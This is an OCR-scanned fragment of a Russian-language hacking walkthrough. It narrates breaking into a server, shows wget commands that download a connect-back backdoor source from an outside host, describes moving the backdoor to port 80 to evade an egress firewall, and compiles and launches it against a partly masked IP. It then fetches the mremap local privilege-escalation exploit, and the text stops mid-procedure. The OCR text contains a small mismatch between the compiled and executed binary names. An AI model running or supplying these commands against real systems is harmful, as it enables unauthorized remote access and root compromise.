
рутается эксплоитом mremap. Был быстро запущен
connback
backdoor.
cd /tmp;
wget –o cwb.c http://ru24.narod.ru/cwb.c;
Фаервол сек даже исходящие коннекты на левые
порты, поэтому пришлось менять порт в бекдоре на
80.
gcc cwb.c –o cb;
./bd 68.***.***.**
Все, backdoor приконнектился на нужный нам адрес.
Далее был скачан и запущен
mremap:
wget http://www.security.nnov.ru/files/mremap_pte.c